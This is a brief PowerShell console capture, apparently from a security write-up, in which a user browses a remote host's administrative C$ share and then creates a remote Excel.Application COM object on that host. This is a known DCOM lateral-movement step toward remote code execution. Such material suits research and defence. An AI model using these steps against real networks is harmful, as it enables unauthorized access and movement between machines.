 PS C:\Users\Matt> ls \\192.168.99.152\c$
Directory: \\192.168.99.152\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 7/13/2009 11:20 PM PerfLogs
d-r-- 4/13/2017 8:17 PM Program Files
d-r-- 8/2/2017 1:02 PM Program Files (x86)
d-r-- 8/2/2017 3:27 PM Users
d---- 8/28/2017 12:09 PM Windows
PS C:\Users\Matt> $Excel = [activator]::CreateInstance([type]::GetTypeFromProgID("Excel.Application","192.168.99.152"))
PS C:\Users\Matt> $Excel
Application : System.__ComObject
Creator : 1480803660
Parent : System.__ComObject
ActiveCell :
ActiveChart :
ActiveDialog :
ActiveMenuBar : System.__ComObject